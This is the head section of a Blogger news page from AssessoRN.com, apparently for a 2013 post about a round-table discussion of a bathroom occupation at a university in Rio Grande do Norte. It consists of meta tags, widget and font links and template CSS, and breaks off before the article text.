

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2013/08/mesa-redonda-discutiu-ocupacao-de.html
body_size: 66449
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2013/08/mesa-redonda-discutiu-ocupacao-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/7701510059251764696/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj1xFrL2s93VwBrL_C6ISqxv0nRH_hPS51hsNpgAbbq-Gv7odwJ_Yojg5uuA2XQC5fpnGEOTfnynOFATXfPAwZ-cZM6vHhVBhzjLN0RUMxwc6gmRp_Gicdbv5OCi0T7y0cFD5Ezrm0jmk/s320/Audit%25C3%25B3rio+lotado.JPG' rel='image_src'/>
<meta content='https://www.assessorn.com/2013/08/mesa-redonda-discutiu-ocupacao-de.html' property='og:url'/>
<meta content='Mesa redonda discutiu ocupação de banheiro em universidade do RN' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj1xFrL2s93VwBrL_C6ISqxv0nRH_hPS51hsNpgAbbq-Gv7odwJ_Yojg5uuA2XQC5fpnGEOTfnynOFATXfPAwZ-cZM6vHhVBhzjLN0RUMxwc6gmRp_Gicdbv5OCi0T7y0cFD5Ezrm0jmk/w1200-h630-p-k-no-nu/Audit%25C3%25B3rio+lotado.JPG' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>Mesa redonda discutiu ocupação de banheiro em universidade do RN ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
